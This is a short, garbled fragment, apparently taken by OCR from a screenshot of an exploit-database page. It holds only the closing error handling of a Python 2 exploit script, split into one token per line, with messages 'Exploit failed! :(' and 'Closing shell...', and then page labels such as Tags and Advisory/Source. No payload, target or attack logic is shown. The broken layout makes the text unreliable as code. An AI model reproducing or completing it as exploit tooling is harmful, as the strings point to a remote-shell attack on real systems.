
print
 r
.
text

else
:
               sys
.
exit
(
"Exploit 
failed! :("
)
except
 KeyboardInterrupt
:
          sys
.
exit
(
"\nClosing 
shell..."
)
except
 Exception
,
 e
:
          sys
.
exit
(
str
(
e
)
)
Tags:
Advisory/Source:
Link
Databases